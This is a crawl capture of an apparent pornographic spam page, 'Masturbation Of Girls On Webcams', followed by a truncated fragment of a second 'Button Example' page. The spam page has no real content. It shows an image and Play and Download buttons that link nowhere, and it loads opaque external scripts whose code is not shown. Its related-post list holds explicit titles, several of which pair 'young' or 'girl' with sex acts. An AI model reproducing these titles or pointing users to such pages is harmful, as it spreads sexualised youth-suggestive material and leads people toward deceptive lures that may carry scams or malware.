

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretstarsessions.pages.dev/masturbation-of-girls-on-webcams/
body_size: 6871
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
     <meta name="yandex-verification" content="7c0a5f39e9e54e1f" />
     
     <script type="text/javascript" >
     (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
     m[i].l=1*new Date();
     for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
     k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
     (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
     
     ym(95547384, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
     });
     </script>
     <noscript><div><img src="https://mc.yandex.ru/watch/95547384" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     
     <script src="/js/lozad.min.js"></script>
     <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://secretstarsessions.pages.dev/rss.xml">
    <title>
        
            Masturbation Of Girls On Webcams | Secret Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://secretstarsessions.pages.dev/masturbation-of-girls-on-webcams/" />
    <meta property="og:site_name" content="Secret Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Masturbation Of Girls On Webcams" />
    <meta property="og:description" content="Masturbation Of Girls On Webcams"/>
    <meta property="og:url" content="https://secretstarsessions.pages.dev/masturbation-of-girls-on-webcams/" />
    <meta property="og:image" content="https://imageonly.pages.dev/95.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Masturbation Of Girls On Webcams" />
    <meta name="twitter:description" content="Masturbation Of Girls On Webcams" />
    <meta name="twitter:url" content="https://secretstarsessions.pages.dev/masturbation-of-girls-on-webcams/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/95.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/secretstarsessions.pages.dev\/"
            },
            "headline":"Masturbation Of Girls On Webcams" ,
            "description":"Masturbation Of Girls On Webcams",
            "image":"https:\/\/imageonly.pages.dev\/95.jpg",  
            "url":"https:\/\/secretstarsessions.pages.dev\/masturbation-of-girls-on-webcams\/",
            "datePublished":"2024-04-01 19:23:05 \u002b0000 UTC",
            "dateModified":"2024-04-01 19:23:05 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Secret Star Sessions",
                "url":"https:\/\/secretstarsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://secretstarsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/nippybox.com/' href='/video/nippybox.com/' title="NIPPYBOX.COM">
                    <span itemprop="name">NIPPYBOX.COM</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Masturbation Of Girls On Webcams</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/95.jpg" style="width: 100%;" alt="Masturbation Of Girls On Webcams" title="Masturbation Of Girls On Webcams">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Masturbation Of Girls On Webcams</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-04-01 19:23:05 &#43;0000 UTC">April 1, 2024</time>
                        <time class="updated" datetime="2024-04-01 19:23:05 &#43;0000 UTC">April 1, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Secret Star Sessions" itemprop="url">
                                <span itemprop="name">Secret Star Sessions</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/nippybox.com/' title="NIPPYBOX.COM"  rel="category">
                                NIPPYBOX.COM
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fsecretstarsessions.pages.dev%2fmasturbation-of-girls-on-webcams%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmasturbation-of-girls-on-webcams%2f&amp;text=Masturbation%20Of%20Girls%20On%20Webcams" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmasturbation-of-girls-on-webcams%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f95.jpg&amp;description=Masturbation%20Of%20Girls%20On%20Webcams" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fmasturbation-of-girls-on-webcams%2f&amp;text=Masturbation%20Of%20Girls%20On%20Webcams" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Masturbation%20Of%20Girls%20On%20Webcams https%3a%2f%2fsecretstarsessions.pages.dev%2fmasturbation-of-girls-on-webcams%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/girl-young-masturbation-webcams/" itemprop="url" title="Girl Young Masturbation Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5993.jpg" class="lozad" alt="Girl Young Masturbation Webcams" title="Girl Young Masturbation Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/girl-young-masturbation-webcams/" itemprop="url" title="Girl Young Masturbation Webcams" rel="bookmark">Girl Young Masturbation Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-porn-big-tits-webcam/" itemprop="url" title="Russian Porn Big Tits Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/428.jpg" class="lozad" alt="Russian Porn Big Tits Webcam" title="Russian Porn Big Tits Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-porn-big-tits-webcam/" itemprop="url" title="Russian Porn Big Tits Webcam" rel="bookmark">Russian Porn Big Tits Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/long-girl-webca/" itemprop="url" title="Long Girl Webca" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5957.jpg" class="lozad" alt="Long Girl Webca" title="Long Girl Webca" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/long-girl-webca/" itemprop="url" title="Long Girl Webca" rel="bookmark">Long Girl Webca</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-video-webcam-absorption/" itemprop="url" title="Porn Video Webcam Absorption" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6579.jpg" class="lozad" alt="Porn Video Webcam Absorption" title="Porn Video Webcam Absorption" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-video-webcam-absorption/" itemprop="url" title="Porn Video Webcam Absorption" rel="bookmark">Porn Video Webcam Absorption</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-webcam-sluts/" itemprop="url" title="Russian Webcam Sluts" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3793.jpg" class="lozad" alt="Russian Webcam Sluts" title="Russian Webcam Sluts" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-webcam-sluts/" itemprop="url" title="Russian Webcam Sluts" rel="bookmark">Russian Webcam Sluts</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-porn-video-models/" itemprop="url" title="Webcam Porn Video Models" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/27.jpg" class="lozad" alt="Webcam Porn Video Models" title="Webcam Porn Video Models" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-porn-video-models/" itemprop="url" title="Webcam Porn Video Models" rel="bookmark">Webcam Porn Video Models</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-young-for-wife/" itemprop="url" title="Porn Webcam Young For Wife" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/9003.jpg" class="lozad" alt="Porn Webcam Young For Wife" title="Porn Webcam Young For Wife" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-young-for-wife/" itemprop="url" title="Porn Webcam Young For Wife" rel="bookmark">Porn Webcam Young For Wife</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/work-webcam-naked/" itemprop="url" title="Work Webcam Naked" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7768.jpg" class="lozad" alt="Work Webcam Naked" title="Work Webcam Naked" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/work-webcam-naked/" itemprop="url" title="Work Webcam Naked" rel="bookmark">Work Webcam Naked</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/mature-lady-webcam-porn/" itemprop="url" title="Mature Lady Webcam Porn" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2157.jpg" class="lozad" alt="Mature Lady Webcam Porn" title="Mature Lady Webcam Porn" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/mature-lady-webcam-porn/" itemprop="url" title="Mature Lady Webcam Porn" rel="bookmark">Mature Lady Webcam Porn</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-mzhm-anal/" itemprop="url" title="Porn Webcam Mzhm Anal" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1173.jpg" class="lozad" alt="Porn Webcam Mzhm Anal" title="Porn Webcam Mzhm Anal" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-mzhm-anal/" itemprop="url" title="Porn Webcam Mzhm Anal" rel="bookmark">Porn Webcam Mzhm Anal</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-young-webcam/" itemprop="url" title="Porn Young Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1793.jpg" class="lozad" alt="Porn Young Webcam" title="Porn Young Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-young-webcam/" itemprop="url" title="Porn Young Webcam" rel="bookmark">Porn Young Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-chat-roulette/" itemprop="url" title="Webcam Chat Roulette" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3426.jpg" class="lozad" alt="Webcam Chat Roulette" title="Webcam Chat Roulette" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-chat-roulette/" itemprop="url" title="Webcam Chat Roulette" rel="bookmark">Webcam Chat Roulette</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-privati-from-webok/" itemprop="url" title="Porn Privati From Webok" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/876.jpg" class="lozad" alt="Porn Privati From Webok" title="Porn Privati From Webok" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-privati-from-webok/" itemprop="url" title="Porn Privati From Webok" rel="bookmark">Porn Privati From Webok</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/i-ask-my-wife-to-undress-the-webcam/" itemprop="url" title="I Ask My Wife To Undress The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8566.jpg" class="lozad" alt="I Ask My Wife To Undress The Webcam" title="I Ask My Wife To Undress The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/i-ask-my-wife-to-undress-the-webcam/" itemprop="url" title="I Ask My Wife To Undress The Webcam" rel="bookmark">I Ask My Wife To Undress The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/sex-big-ass-webcam/" itemprop="url" title="Sex Big Ass Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4612.jpg" class="lozad" alt="Sex Big Ass Webcam" title="Sex Big Ass Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/sex-big-ass-webcam/" itemprop="url" title="Sex Big Ass Webcam" rel="bookmark">Sex Big Ass Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-cums-on-webcam/" itemprop="url" title="Young Cums On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8387.jpg" class="lozad" alt="Young Cums On Webcam" title="Young Cums On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-cums-on-webcam/" itemprop="url" title="Young Cums On Webcam" rel="bookmark">Young Cums On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-natural-breast-webcams/" itemprop="url" title="Porn Natural Breast Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4643.jpg" class="lozad" alt="Porn Natural Breast Webcams" title="Porn Natural Breast Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-natural-breast-webcams/" itemprop="url" title="Porn Natural Breast Webcams" rel="bookmark">Porn Natural Breast Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/undressed-naked-on-the-webcam/" itemprop="url" title="Undressed Naked On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4279.jpg" class="lozad" alt="Undressed Naked On The Webcam" title="Undressed Naked On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/undressed-naked-on-the-webcam/" itemprop="url" title="Undressed Naked On The Webcam" rel="bookmark">Undressed Naked On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/beautiful-blonde-on-the-webcam/" itemprop="url" title="Beautiful Blonde On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6273.jpg" class="lozad" alt="Beautiful Blonde On The Webcam" title="Beautiful Blonde On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/beautiful-blonde-on-the-webcam/" itemprop="url" title="Beautiful Blonde On The Webcam" rel="bookmark">Beautiful Blonde On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/home-sex-on-webcam/" itemprop="url" title="Home Sex On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4465.jpg" class="lozad" alt="Home Sex On Webcam" title="Home Sex On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/home-sex-on-webcam/" itemprop="url" title="Home Sex On Webcam" rel="bookmark">Home Sex On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://secretstarsessions.pages.dev/">Secret Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
     <script src="/js/include.js"></script>
     
     
     <script>const observer = lozad();observer.observe();</script>
     <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://omecam.pages.dev/button/
body_size: 113
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
